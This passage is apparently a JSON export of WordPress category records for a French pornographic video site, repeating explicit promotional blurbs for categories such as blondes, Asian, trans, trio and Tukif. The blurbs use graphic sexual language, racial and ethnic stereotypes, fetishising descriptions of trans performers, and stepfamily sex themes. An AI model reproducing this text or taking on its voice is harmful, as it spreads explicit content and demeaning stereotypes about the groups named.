b\u00e9e.\r\n\r\nLes blondes les plus d\u00e9sirables sur internet sont d\u00e9sormais \u00e0 votre port\u00e9e gr\u00e2ce \u00e0 PornoFrancais.xxx, et vous pouvez les regarder en HD et gratuitement. C\u2019est vrai, vous n\u2019aurez pas \u00e0 d\u00e9penser un centime pour voir les meilleures vid\u00e9os de Mia Khalifa, Brandi Love, Bridgette B. ou Lola Reve.\r\n<h2>PornoFrancais.xxx propose les meilleurs films pornographiques fran\u00e7ais mettant en sc\u00e8ne des blondes<\/h2>\r\nLes utilisateurs de PornoFrancais.xxx sont constamment \u00e0 la recherche de femmes blondes et c\u2019est pour cette raison que nous avons d\u00e9cid\u00e9 de leur faire plaisir en leur proposant les blondes les plus sexy de l\u2019industrie.\r\n\r\nAlors, si vous cherchez \u00e0 vous divertir avec des blondes fran\u00e7aises chaudes et excit\u00e9es, PornoFrancais.xxx est le lieu id\u00e9al pour vous. Nous avons une grande s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises qui vous feront bander en quelques secondes. Que vous pr\u00e9f\u00e9riez les blondes minces ou les blondes pulpeuses, nous avons tout ce dont vous avez besoin pour assouvir vos d\u00e9sirs les plus fous.\r\n\r\nNotre site est mis \u00e0 jour r\u00e9guli\u00e8rement avec de nouveaux contenus, alors n\u2019h\u00e9sitez pas \u00e0 y jeter un coup d\u2019\u0153il r\u00e9guli\u00e8rement pour d\u00e9couvrir les nouvelles blondes fran\u00e7aises qui ont rejoint notre collection. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u par notre s\u00e9lection de vid\u00e9os de blondes fran\u00e7aises chaudes et excit\u00e9es. Alors, n\u2019attendez plus et visitez PornoFrancais.xxx d\u00e8s maintenant pour profiter de notre collection de vid\u00e9os de blondes fran\u00e7aises gratuitement.","cat_name":"Pornoblonde","category_nicename":"pornoblonde","category_parent":0},{"term_id":35,"name":"Pornos Asiatiques","slug":"pornos-asiatiques","term_group":0,"term_taxonomy_id":35,"taxonomy":"category","description":"<h2>Le Meilleur Porno Asiatique En Fran\u00e7ais !<\/h2>\r\nLes femmes asiatiques sont tr\u00e8s populaires aupr\u00e8s des hommes en raison de leur sensualit\u00e9 et de leur attitude flirteuse au lit. Ce qui est fascinant chez elles, c'est qu'elles ont l'air innocent et calme en public, mais c'est tout le contraire une fois que vous les voyez baiser. Quelle que soit leur nationalit\u00e9, les femmes asiatiques sont incroyablement sexy et vous rendront fou avec leurs vid\u00e9os porno.\r\n\r\nDans la cat\u00e9gorie Porno asiatique de PornoFrancais.xxx, vous trouverez une vari\u00e9t\u00e9 de vid\u00e9os porno asiatiques mettant en sc\u00e8ne des femmes de diff\u00e9rents pays asiatiques, comme la Chine, le Japon, le Vietnam, la Cor\u00e9e, l'Indon\u00e9sie, les Philippines et la Tha\u00eflande. Vous n'aurez pas \u00e0 parcourir plusieurs sites pour trouver ce que vous cherchez, car nous avons rassembl\u00e9 ici les meilleurs films porno asiatiques.\r\n<h2>Le Porno Asiatique Le Plus Exclusif<\/h2>\r\nNotre site est votre destination exclusive pour les meilleures vid\u00e9os et films XXX gratuits d'Asie. Nous avons une collection de contenu exclusif avec les femmes asiatiques les plus sexy de l'industrie pornographique. Profitez de notre section VIP pour d\u00e9couvrir les sc\u00e8nes de porno asiatique les plus chaudes.\r\n\r\nDe nombreux pays asiatiques ont des restrictions en ligne, ce qui rend le visionnage de porno encore plus excitant. Des femmes et des hommes de ces pays enregistrent des vid\u00e9os pour les partager sur les meilleures pages pornographiques du monde, comme PornoFrancais.xxx. Vous y trouverez le meilleur porno asiatique, des chattes asiatiques, poilues ou ras\u00e9es, jeunes ou matures, toutes aussi excitantes les unes que les autres.\r\n<h2>Nous Mourrons Tous D'envie De Films Porno Asiatiques !<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous sommes des fans inconditionnels du porno asiatique et nous voulons devenir votre destination pr\u00e9f\u00e9r\u00e9e pour toutes les cat\u00e9gories, les hits, les sections et les stars du porno les plus populaires. Nous aimons le porno japonais en particulier parce que les soci\u00e9t\u00e9s asiatiques ont une histoire de tabous sexuels, ce qui le rend encore plus excitant \u00e0 regarder. Rejoignez-nous et profitez de la meilleure s\u00e9lection de vid\u00e9os porno asiatiques sur le Web.","parent":0,"count":114,"filter":"raw","cat_ID":35,"category_count":114,"category_description":"<h2>Le Meilleur Porno Asiatique En Fran\u00e7ais !<\/h2>\r\nLes femmes asiatiques sont tr\u00e8s populaires aupr\u00e8s des hommes en raison de leur sensualit\u00e9 et de leur attitude flirteuse au lit. Ce qui est fascinant chez elles, c'est qu'elles ont l'air innocent et calme en public, mais c'est tout le contraire une fois que vous les voyez baiser. Quelle que soit leur nationalit\u00e9, les femmes asiatiques sont incroyablement sexy et vous rendront fou avec leurs vid\u00e9os porno.\r\n\r\nDans la cat\u00e9gorie Porno asiatique de PornoFrancais.xxx, vous trouverez une vari\u00e9t\u00e9 de vid\u00e9os porno asiatiques mettant en sc\u00e8ne des femmes de diff\u00e9rents pays asiatiques, comme la Chine, le Japon, le Vietnam, la Cor\u00e9e, l'Indon\u00e9sie, les Philippines et la Tha\u00eflande. Vous n'aurez pas \u00e0 parcourir plusieurs sites pour trouver ce que vous cherchez, car nous avons rassembl\u00e9 ici les meilleurs films porno asiatiques.\r\n<h2>Le Porno Asiatique Le Plus Exclusif<\/h2>\r\nNotre site est votre destination exclusive pour les meilleures vid\u00e9os et films XXX gratuits d'Asie. Nous avons une collection de contenu exclusif avec les femmes asiatiques les plus sexy de l'industrie pornographique. Profitez de notre section VIP pour d\u00e9couvrir les sc\u00e8nes de porno asiatique les plus chaudes.\r\n\r\nDe nombreux pays asiatiques ont des restrictions en ligne, ce qui rend le visionnage de porno encore plus excitant. Des femmes et des hommes de ces pays enregistrent des vid\u00e9os pour les partager sur les meilleures pages pornographiques du monde, comme PornoFrancais.xxx. Vous y trouverez le meilleur porno asiatique, des chattes asiatiques, poilues ou ras\u00e9es, jeunes ou matures, toutes aussi excitantes les unes que les autres.\r\n<h2>Nous Mourrons Tous D'envie De Films Porno Asiatiques !<\/h2>\r\n\u00c0 PornoFrancais.xxx, nous sommes des fans inconditionnels du porno asiatique et nous voulons devenir votre destination pr\u00e9f\u00e9r\u00e9e pour toutes les cat\u00e9gories, les hits, les sections et les stars du porno les plus populaires. Nous aimons le porno japonais en particulier parce que les soci\u00e9t\u00e9s asiatiques ont une histoire de tabous sexuels, ce qui le rend encore plus excitant \u00e0 regarder. Rejoignez-nous et profitez de la meilleure s\u00e9lection de vid\u00e9os porno asiatiques sur le Web.","cat_name":"Pornos Asiatiques","category_nicename":"pornos-asiatiques","category_parent":0},{"term_id":9,"name":"Pornos Trans","slug":"pornos-trans","term_group":0,"term_taxonomy_id":9,"taxonomy":"category","description":"<h2>Notre cat\u00e9gorie de vid\u00e9os pornos trans contient toute la vari\u00e9t\u00e9 dont vous avez besoin !<\/h2>\r\nTu es fan de pornos trans ? Tu cherches un moyen d\u2019assouvir tes d\u00e9sirs et de prendre ton pied avec les vid\u00e9os les plus chaudes qui existent ? Si vous \u00eates fan de pornos trans, vous \u00eates au bon endroit. PornoFrancais.xxx a la meilleure s\u00e9lection de vid\u00e9os porno trans pour satisfaire tous tes d\u00e9sirs.\r\n\r\nIl y a tellement de types diff\u00e9rents de vid\u00e9os porno trans \u00e0 choisir, y compris amateur, solo, lesbienne, BDSM, trio, orgies, et plus encore. Tous ces types de vid\u00e9os sont s\u00fbrs de vous exciter et de vous faire jouir en un rien de temps. De plus, vous pourrez profiter de certains des artistes les plus sexy de l\u2019industrie du pornos trans.\r\n\r\nLorsqu\u2019il s\u2019agit de vid\u00e9os porno trans, PornoFrancais.xxx est votre guichet unique. Non seulement il y a beaucoup de vid\u00e9os \u00e0 choisir, mais elles sont aussi de la plus haute qualit\u00e9. Vous trouverez des vid\u00e9os en HD \u00e9poustouflante, ce qui vous permettra d\u2019appr\u00e9cier chaque d\u00e9tail de ces sc\u00e8nes. De plus, vous pourrez voir les artistes s\u2019adonner \u00e0 toutes sortes d\u2019actes sexuels extr\u00eames qui vous feront jouir encore plus vite.\r\n<h2>Les stars du pornos trans les plus sexy sont toutes ici<\/h2>\r\nLes vid\u00e9os pornos trans ont ceci de particulier qu\u2019elles peuvent \u00eatre incroyablement chaudes et torrides. D\u00e8s la premi\u00e8re seconde de la vid\u00e9o, vous serez accroch\u00e9 en regardant ces magnifiques trans se faire plaisir et faire plaisir \u00e0 l\u2019autre. Vous pourrez voir leurs corps serr\u00e9s se couvrir de sueur et se donner du plaisir d\u2019une mani\u00e8re qui vous fera jouir en un rien de temps.\r\n\r\nL\u2019un des aspects les plus int\u00e9ressants des pornos trans, c\u2019est qu\u2019ils pr\u00e9sentent souvent le contenu le plus sauvage et le plus extr\u00eame. Vous pourrez voir ces artistes s\u2019adonner \u00e0 des activit\u00e9s sexuelles anales, orales et vaginales qui feront battre votre c\u0153ur et monteront en fl\u00e8che vos d\u00e9sirs. Et parce qu\u2019ils sont trans, ils peuvent jouer avec leur genre de mani\u00e8re incroyablement \u00e9rotique et excitante.\r\n<h2>La meilleure exp\u00e9rience de trans porno est ici !<\/h2>\r\nCe qu\u2019il y a de bien avec les vid\u00e9os porno trans sur PornoFrancais.xxx, c\u2019est qu\u2019elles sont mises \u00e0 jour r\u00e9guli\u00e8rement. Cela signifie que vous ne vous ennuierez jamais car il y a toujours quelque chose de nouveau \u00e0 regarder. De plus, vous pourrez profiter des derni\u00e8res vid\u00e9os porno trans avant tout le monde, ce qui vous permettra d\u2019\u00eatre toujours \u00e0 la pointe de l\u2019actualit\u00e9.\r\n\r\nEnfin, toutes les vid\u00e9os pornos trans de PornoFrancais.xxx sont absolument gratuites. Cela signifie que vous n\u2019aurez pas \u00e0 vous soucier de d\u00e9penser de l\u2019argent pour regarder ces vid\u00e9os incroyablement chaudes. Tout ce que vous aurez \u00e0 faire est de vous connecter au site et vous pourrez profiter de toutes ces vid\u00e9os sans d\u00e9penser un centime.","parent":0,"count":45,"filter":"raw","cat_ID":9,"category_count":45,"category_description":"<h2>Notre cat\u00e9gorie de vid\u00e9os pornos trans contient toute la vari\u00e9t\u00e9 dont vous avez besoin !<\/h2>\r\nTu es fan de pornos trans ? Tu cherches un moyen d\u2019assouvir tes d\u00e9sirs et de prendre ton pied avec les vid\u00e9os les plus chaudes qui existent ? Si vous \u00eates fan de pornos trans, vous \u00eates au bon endroit. PornoFrancais.xxx a la meilleure s\u00e9lection de vid\u00e9os porno trans pour satisfaire tous tes d\u00e9sirs.\r\n\r\nIl y a tellement de types diff\u00e9rents de vid\u00e9os porno trans \u00e0 choisir, y compris amateur, solo, lesbienne, BDSM, trio, orgies, et plus encore. Tous ces types de vid\u00e9os sont s\u00fbrs de vous exciter et de vous faire jouir en un rien de temps. De plus, vous pourrez profiter de certains des artistes les plus sexy de l\u2019industrie du pornos trans.\r\n\r\nLorsqu\u2019il s\u2019agit de vid\u00e9os porno trans, PornoFrancais.xxx est votre guichet unique. Non seulement il y a beaucoup de vid\u00e9os \u00e0 choisir, mais elles sont aussi de la plus haute qualit\u00e9. Vous trouverez des vid\u00e9os en HD \u00e9poustouflante, ce qui vous permettra d\u2019appr\u00e9cier chaque d\u00e9tail de ces sc\u00e8nes. De plus, vous pourrez voir les artistes s\u2019adonner \u00e0 toutes sortes d\u2019actes sexuels extr\u00eames qui vous feront jouir encore plus vite.\r\n<h2>Les stars du pornos trans les plus sexy sont toutes ici<\/h2>\r\nLes vid\u00e9os pornos trans ont ceci de particulier qu\u2019elles peuvent \u00eatre incroyablement chaudes et torrides. D\u00e8s la premi\u00e8re seconde de la vid\u00e9o, vous serez accroch\u00e9 en regardant ces magnifiques trans se faire plaisir et faire plaisir \u00e0 l\u2019autre. Vous pourrez voir leurs corps serr\u00e9s se couvrir de sueur et se donner du plaisir d\u2019une mani\u00e8re qui vous fera jouir en un rien de temps.\r\n\r\nL\u2019un des aspects les plus int\u00e9ressants des pornos trans, c\u2019est qu\u2019ils pr\u00e9sentent souvent le contenu le plus sauvage et le plus extr\u00eame. Vous pourrez voir ces artistes s\u2019adonner \u00e0 des activit\u00e9s sexuelles anales, orales et vaginales qui feront battre votre c\u0153ur et monteront en fl\u00e8che vos d\u00e9sirs. Et parce qu\u2019ils sont trans, ils peuvent jouer avec leur genre de mani\u00e8re incroyablement \u00e9rotique et excitante.\r\n<h2>La meilleure exp\u00e9rience de trans porno est ici !<\/h2>\r\nCe qu\u2019il y a de bien avec les vid\u00e9os porno trans sur PornoFrancais.xxx, c\u2019est qu\u2019elles sont mises \u00e0 jour r\u00e9guli\u00e8rement. Cela signifie que vous ne vous ennuierez jamais car il y a toujours quelque chose de nouveau \u00e0 regarder. De plus, vous pourrez profiter des derni\u00e8res vid\u00e9os porno trans avant tout le monde, ce qui vous permettra d\u2019\u00eatre toujours \u00e0 la pointe de l\u2019actualit\u00e9.\r\n\r\nEnfin, toutes les vid\u00e9os pornos trans de PornoFrancais.xxx sont absolument gratuites. Cela signifie que vous n\u2019aurez pas \u00e0 vous soucier de d\u00e9penser de l\u2019argent pour regarder ces vid\u00e9os incroyablement chaudes. Tout ce que vous aurez \u00e0 faire est de vous connecter au site et vous pourrez profiter de toutes ces vid\u00e9os sans d\u00e9penser un centime.","cat_name":"Pornos Trans","category_nicename":"pornos-trans","category_parent":0},{"term_id":12,"name":"Redtube","slug":"redtube","term_group":0,"term_taxonomy_id":12,"taxonomy":"category","description":"Chez pornofrancais.xxx, nous sommes passionn\u00e9s par la fourniture du meilleur contenu pornographique pour nos spectateurs et fans et c'est pourquoi nous avons une cat\u00e9gorie sp\u00e9ciale d\u00e9di\u00e9e aux vid\u00e9os Redtube. Redtube est devenu l'une des marques les plus reconnues au monde dans l'industrie du divertissement pour adultes. Il est devenu c\u00e9l\u00e8bre pour son \u00e9norme s\u00e9lection de vid\u00e9os pornographiques HD, pr\u00e9sentant certaines des sc\u00e8nes de sexe les plus sauvages et les plus excitantes disponibles sur le march\u00e9. Redtube est la destination id\u00e9ale pour tous ceux qui recherchent une aventure intense et d\u00e9brid\u00e9e dans le monde du divertissement pour adultes.\r\n<h2>Notre cat\u00e9gorie XXX Redtube<\/h2>\r\nSur pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os pornographiques HD de Redtube. Notre cat\u00e9gorie Redtube offre tous les types de sc\u00e8nes de sexe disponibles partout, mettant en vedette certaines des stars du porno les plus int\u00e9ressantes pour la masturbation. Dans cette cat\u00e9gorie, vous pouvez rencontrer tous les types de baise. Vous pouvez trouver des pipes, des deepthroats, des femmes chaudes avec de gros seins ou des blondes sexy avec un gros cul, vous voyez le tableau. Les vid\u00e9os sont toutes en haute d\u00e9finition et pr\u00e9sentent des sc\u00e9narios r\u00e9els, ce qui les rend parfaites pour ceux qui veulent explorer leurs fantasmes les plus fous. Notre cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, vous ne serez donc jamais \u00e0 court de contenu excitant et sexy \u00e0 regarder.\r\n\r\nLa cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, de sorte que vous ne manquerez jamais de contenu excitant \u00e0 regarder et \u00e0 masturber. Alors, venez explorer vos fantasmes les plus fous et profitez de toutes les sc\u00e8nes de sexe sauvages et incroyables avec les stars du porno les plus sales et les plus d\u00e9vergond\u00e9es que nous ayons pu mettre la main dessus.\r\n<h2>Les stars du porno et le sexe que vous pouvez voir<\/h2>\r\nLorsque vous regardez les vid\u00e9os de Redtube, vous d\u00e9couvrez les sc\u00e8nes de sexe les plus chaudes et les plus excitantes. Les stars du porno pr\u00e9sent\u00e9es dans ces vid\u00e9os sont parmi les plus talentueuses de l'industrie en mati\u00e8re de succion de bites, avec de jolies chattes qui ne demandent qu'\u00e0 \u00eatre remplies de bites. Des petites blondes aux brunes plantureuses, en passant par les femmes plus m\u00fbres, il y a de quoi se masturber pour tout le monde. Vous pouvez observer ces stars dans toutes sortes de positions invitantes, de la levrette au missionnaire, en passant par la double p\u00e9n\u00e9tration et bien plus encore. Quel que soit le type de sexe que vous aimez, vous pouvez \u00eatre s\u00fbr de le trouver dans ces vid\u00e9os Redtube.\r\n<h2>Profitez des vid\u00e9os Redtube sur Pornofrancais.xxx<\/h2>\r\nSi vous \u00eates \u00e0 la recherche des vid\u00e9os pornographiques les plus chaudes et les plus sensuelles, alors vous devez regarder la cat\u00e9gorie Redtube sur Pornofrancais.xxx. Ici, vous trouverez la meilleure collection de vid\u00e9os HD Redtube avec les stars du porno les plus chaudes. Ne manquez pas cette occasion. Venez explorer tout ce que Redtube a \u00e0 offrir et profitez de l'exp\u00e9rience pornographique ultime.","parent":0,"count":166,"filter":"raw","cat_ID":12,"category_count":166,"category_description":"Chez pornofrancais.xxx, nous sommes passionn\u00e9s par la fourniture du meilleur contenu pornographique pour nos spectateurs et fans et c'est pourquoi nous avons une cat\u00e9gorie sp\u00e9ciale d\u00e9di\u00e9e aux vid\u00e9os Redtube. Redtube est devenu l'une des marques les plus reconnues au monde dans l'industrie du divertissement pour adultes. Il est devenu c\u00e9l\u00e8bre pour son \u00e9norme s\u00e9lection de vid\u00e9os pornographiques HD, pr\u00e9sentant certaines des sc\u00e8nes de sexe les plus sauvages et les plus excitantes disponibles sur le march\u00e9. Redtube est la destination id\u00e9ale pour tous ceux qui recherchent une aventure intense et d\u00e9brid\u00e9e dans le monde du divertissement pour adultes.\r\n<h2>Notre cat\u00e9gorie XXX Redtube<\/h2>\r\nSur pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os pornographiques HD de Redtube. Notre cat\u00e9gorie Redtube offre tous les types de sc\u00e8nes de sexe disponibles partout, mettant en vedette certaines des stars du porno les plus int\u00e9ressantes pour la masturbation. Dans cette cat\u00e9gorie, vous pouvez rencontrer tous les types de baise. Vous pouvez trouver des pipes, des deepthroats, des femmes chaudes avec de gros seins ou des blondes sexy avec un gros cul, vous voyez le tableau. Les vid\u00e9os sont toutes en haute d\u00e9finition et pr\u00e9sentent des sc\u00e9narios r\u00e9els, ce qui les rend parfaites pour ceux qui veulent explorer leurs fantasmes les plus fous. Notre cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, vous ne serez donc jamais \u00e0 court de contenu excitant et sexy \u00e0 regarder.\r\n\r\nLa cat\u00e9gorie Redtube est mise \u00e0 jour quotidiennement avec de nouvelles vid\u00e9os, de sorte que vous ne manquerez jamais de contenu excitant \u00e0 regarder et \u00e0 masturber. Alors, venez explorer vos fantasmes les plus fous et profitez de toutes les sc\u00e8nes de sexe sauvages et incroyables avec les stars du porno les plus sales et les plus d\u00e9vergond\u00e9es que nous ayons pu mettre la main dessus.\r\n<h2>Les stars du porno et le sexe que vous pouvez voir<\/h2>\r\nLorsque vous regardez les vid\u00e9os de Redtube, vous d\u00e9couvrez les sc\u00e8nes de sexe les plus chaudes et les plus excitantes. Les stars du porno pr\u00e9sent\u00e9es dans ces vid\u00e9os sont parmi les plus talentueuses de l'industrie en mati\u00e8re de succion de bites, avec de jolies chattes qui ne demandent qu'\u00e0 \u00eatre remplies de bites. Des petites blondes aux brunes plantureuses, en passant par les femmes plus m\u00fbres, il y a de quoi se masturber pour tout le monde. Vous pouvez observer ces stars dans toutes sortes de positions invitantes, de la levrette au missionnaire, en passant par la double p\u00e9n\u00e9tration et bien plus encore. Quel que soit le type de sexe que vous aimez, vous pouvez \u00eatre s\u00fbr de le trouver dans ces vid\u00e9os Redtube.\r\n<h2>Profitez des vid\u00e9os Redtube sur Pornofrancais.xxx<\/h2>\r\nSi vous \u00eates \u00e0 la recherche des vid\u00e9os pornographiques les plus chaudes et les plus sensuelles, alors vous devez regarder la cat\u00e9gorie Redtube sur Pornofrancais.xxx. Ici, vous trouverez la meilleure collection de vid\u00e9os HD Redtube avec les stars du porno les plus chaudes. Ne manquez pas cette occasion. Venez explorer tout ce que Redtube a \u00e0 offrir et profitez de l'exp\u00e9rience pornographique ultime.","cat_name":"Redtube","category_nicename":"redtube","category_parent":0},{"term_id":10,"name":"Trio","slug":"trio","term_group":0,"term_taxonomy_id":10,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Pr\u00eat pour un tour sauvage ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Parce que nous avons les trios les plus chauds du web pour vous sur PornoFrancais.xxx. Vous savez que vous y avez pens\u00e9 - faire l'amour avec une autre fille pendant que vous faites l'amour avec votre partenaire. Vous fantasmez sur le fait de baiser la meilleure amie de votre fille pendant qu'elle mange votre fille ? Ne soyez pas timide, c'est un fantasme courant.<\/span>\r\n<h2><span style=\"font-weight: 400\">Une cat\u00e9gorie sp\u00e9cialement con\u00e7ue pour vous<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Nous avons cr\u00e9\u00e9 une cat\u00e9gorie enti\u00e8re consacr\u00e9e aux plans \u00e0 trois, juste pour les gens comme vous. Notre objectif est de vous montrer les meilleures et les plus incroyables vid\u00e9os XXX de plans \u00e0 trois en France. Et soyons r\u00e9alistes, il n'y a pas que les mecs qui pensent aux trios et aux orgies. Beaucoup de filles le font aussi, alors nous ne jugeons pas et tout le monde est le bienvenu sur notre site. De plus, tout notre contenu est totalement gratuit.<\/span>\r\n\r\n<span style=\"font-weight: 400\">PornoFrancais.xxx poss\u00e8de la meilleure cat\u00e9gorie de trios sur Internet. Vous y trouverez des trios avec des matures, des jeunes, des gays et des lesbiennes. Et si vous aimez les hommes noirs, muscl\u00e9s et bien pourvus, nous avons une section VIP pour vous aussi.<\/span>\r\n<h2><span style=\"font-weight: 400\">Nous avons une \u00e9norme s\u00e9lection de porno de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Tous gratuits et en HD. Vid\u00e9os de M\u00e9nage \u00e0 trois et d'Orgies. Notre site est l'un des meilleurs dans le domaine et nous avons une tonne de contenu dans toutes sortes de cat\u00e9gories comme anal, pipes, mature, lesbiennes, beurettes, etc. De plus, nous avons les meilleurs sites de tubes comme YouPorn, PornHub et Xvideos qui nous fournissent les vid\u00e9os les plus chaudes du Web.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Habituellement, il faut payer pour obtenir des contenus de qualit\u00e9, mais pas sur PornoFrancais.xxx . Nous nous effor\u00e7ons de vous proposer des vid\u00e9os de qualit\u00e9 enti\u00e8rement gratuites, sans abonnement ni frais mensuels. Notre cat\u00e9gorie M\u00e9nage \u00e0 trois vous propose les plus belles salopes de France et du monde entier, et vous pouvez regarder les stars du porno les plus sexy comme Mia Khalifa, Ava Addams, Nikita Bellucci, et bien d'autres. Alors, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie M\u00e9nage \u00e0 trois, car vous y trouverez des sc\u00e8nes XXX tr\u00e8s chaudes qui vous laisseront sur votre faim.<\/span>","parent":0,"count":227,"filter":"raw","cat_ID":10,"category_count":227,"category_description":"<h2><span style=\"font-weight: 400\">Pr\u00eat pour un tour sauvage ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Parce que nous avons les trios les plus chauds du web pour vous sur PornoFrancais.xxx. Vous savez que vous y avez pens\u00e9 - faire l'amour avec une autre fille pendant que vous faites l'amour avec votre partenaire. Vous fantasmez sur le fait de baiser la meilleure amie de votre fille pendant qu'elle mange votre fille ? Ne soyez pas timide, c'est un fantasme courant.<\/span>\r\n<h2><span style=\"font-weight: 400\">Une cat\u00e9gorie sp\u00e9cialement con\u00e7ue pour vous<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Nous avons cr\u00e9\u00e9 une cat\u00e9gorie enti\u00e8re consacr\u00e9e aux plans \u00e0 trois, juste pour les gens comme vous. Notre objectif est de vous montrer les meilleures et les plus incroyables vid\u00e9os XXX de plans \u00e0 trois en France. Et soyons r\u00e9alistes, il n'y a pas que les mecs qui pensent aux trios et aux orgies. Beaucoup de filles le font aussi, alors nous ne jugeons pas et tout le monde est le bienvenu sur notre site. De plus, tout notre contenu est totalement gratuit.<\/span>\r\n\r\n<span style=\"font-weight: 400\">PornoFrancais.xxx poss\u00e8de la meilleure cat\u00e9gorie de trios sur Internet. Vous y trouverez des trios avec des matures, des jeunes, des gays et des lesbiennes. Et si vous aimez les hommes noirs, muscl\u00e9s et bien pourvus, nous avons une section VIP pour vous aussi.<\/span>\r\n<h2><span style=\"font-weight: 400\">Nous avons une \u00e9norme s\u00e9lection de porno de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Tous gratuits et en HD. Vid\u00e9os de M\u00e9nage \u00e0 trois et d'Orgies. Notre site est l'un des meilleurs dans le domaine et nous avons une tonne de contenu dans toutes sortes de cat\u00e9gories comme anal, pipes, mature, lesbiennes, beurettes, etc. De plus, nous avons les meilleurs sites de tubes comme YouPorn, PornHub et Xvideos qui nous fournissent les vid\u00e9os les plus chaudes du Web.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Habituellement, il faut payer pour obtenir des contenus de qualit\u00e9, mais pas sur PornoFrancais.xxx . Nous nous effor\u00e7ons de vous proposer des vid\u00e9os de qualit\u00e9 enti\u00e8rement gratuites, sans abonnement ni frais mensuels. Notre cat\u00e9gorie M\u00e9nage \u00e0 trois vous propose les plus belles salopes de France et du monde entier, et vous pouvez regarder les stars du porno les plus sexy comme Mia Khalifa, Ava Addams, Nikita Bellucci, et bien d'autres. Alors, jetez un coup d'\u0153il \u00e0 notre cat\u00e9gorie M\u00e9nage \u00e0 trois, car vous y trouverez des sc\u00e8nes XXX tr\u00e8s chaudes qui vous laisseront sur votre faim.<\/span>","cat_name":"Trio","category_nicename":"trio","category_parent":0},{"term_id":8,"name":"Tukif","slug":"tukif","term_group":0,"term_taxonomy_id":8,"taxonomy":"category","description":"<h2>Profitez du meilleur contenu XXX que Tukif peut vous offrir sur notre site<\/h2>\r\nVous \u00eates \u00e0 la recherche du meilleur porno Tukif.com ? Ne cherchez pas plus loin car vous avez touch\u00e9 le jackpot ! C\u2019est l\u2019endroit id\u00e9al pour tous vos besoins, que vous souhaitiez profiter d\u2019une bonne session solo \u00e0 la maison ou o\u00f9 bon vous semble. Nous vous proposons les femmes les plus sexy de France et du monde entier, toutes pr\u00eates \u00e0 faire tout ce qu\u2019il faut pour vous faire bander et vous exciter.\r\n\r\nNous savons que l\u2019Internet est rempli de sites XXX, c\u2019est pourquoi nous avons fait tout notre possible pour nous d\u00e9marquer des autres. Nous ne voulons pas vous faire perdre votre temps, nous voulons l\u2019investir pour nous assurer que vous \u00eates enti\u00e8rement satisfait. C\u2019est pourquoi nous avons soigneusement s\u00e9lectionn\u00e9 le meilleur de TuKif. Bien s\u00fbr, d\u2019autres sites peuvent avoir beaucoup de vid\u00e9os, mais la qualit\u00e9 est souvent insuffisante. Nous avons fait en sorte de n\u2019inclure que des vid\u00e9os de la plus haute qualit\u00e9 et avec les meilleures sc\u00e8nes, afin que vous n\u2019ayez pas \u00e0 passer en revue 10 vid\u00e9os pour en trouver une qui soit bonne. Nous mettons constamment \u00e0 jour les vid\u00e9os pour que vous ayez toujours quelque chose de nouveau \u00e0 appr\u00e9cier.\r\n\r\nVous trouverez des salopes excit\u00e9es, pr\u00eates \u00e0 d\u00e9vorer une bonne bite et \u00e0 se d\u00e9cha\u00eener, car nos filles sont comme \u00e7a : elles ont toujours faim de plaisir et de sexe. Faites-nous confiance quand nous disons que ce sont de vraies salopes, vous serez surpris de ce dont elles sont capables quand il s\u2019agit de satisfaire leurs envies. Des MILF qui rendent visite \u00e0 leurs voisins pour s\u2019amuser, aux jeunes de 18 ans qui d\u00e9couvrent leur sexualit\u00e9, en passant par des sc\u00e8nes interraciales qui vous donneront envie d\u2019une bonne chatte, jusqu\u2019\u00e0 un peu de kink et de bondage pour pimenter le tout. Nous avons tout ce qu\u2019il faut et nous sommes s\u00fbrs que vous trouverez quelque chose pour satisfaire tous vos d\u00e9sirs.\r\n<h2>Tukif propose les stars du porno les plus sexy et des vid\u00e9os de sexe<\/h2>\r\nPr\u00e9parez-vous \u00e0 vivre l\u2019exp\u00e9rience ultime du divertissement pour adultes avec Tukif ! Nous avons une longue liste des stars du porno les plus chaudes du moment, et sur PornoFrancais.xxx, vous pouvez trouver leurs meilleures vid\u00e9os porno gratuites. Que vous recherchiez de jeunes actrices ou des actrices matures, notre \u00e9quipe vous apporte chaque jour les salopes les plus sexy de l\u2019industrie, afin que vous puissiez profiter de leurs culs juteux et de leurs gros seins dans nos vid\u00e9os HD.\r\n\r\nLes salopes sont sans piti\u00e9 quand elles veulent quelque chose, surtout quand il s\u2019agit de sexe. Elles baisent n\u2019importe qui, un fr\u00e8re, le petit ami ou la s\u0153ur d\u2019une amie, un beau-p\u00e8re. Tout homme pr\u00eat \u00e0 les faire g\u00e9mir et crier comme des fous peut \u00eatre une victime, alors ne quittez pas cet \u00e9cran et profitez des meilleures vid\u00e9os francophones de l\u2019industrie pornographique. Vous trouverez ici tout le sexe gratuit dont vous avez besoin. Oubliez de payer des sommes absurdes pour profiter d\u2019un orgasme et d\u2019une branlette. Ici, vous pouvez profiter de tout le contenu que vous voulez gratuitement.\r\n\r\nNe perdez plus de temps et acc\u00e9dez \u00e0 nos meilleures vid\u00e9os porno de Tukif pour profiter d\u2019un porno de qualit\u00e9. N\u2019oubliez pas de donner un \u00ab\u00a0like\u00a0\u00bb \u00e0 nos vid\u00e9os si vous les aimez, nous travaillons dur pour vous apporter des vid\u00e9os de qualit\u00e9 qui \u00e9veillent vos sens. Merci d\u2019avoir choisi PornoFrancais.xxx comme site de plaisir.","parent":0,"count":246,"filter":"raw","cat_ID":8,"category_count":246,"category_description":"<h2>Profitez du meilleur contenu XXX que Tukif peut vous offrir sur notre site<\/h2>\r\nVous \u00eates \u00e0 la recherche du meilleur porno Tukif.com ? Ne 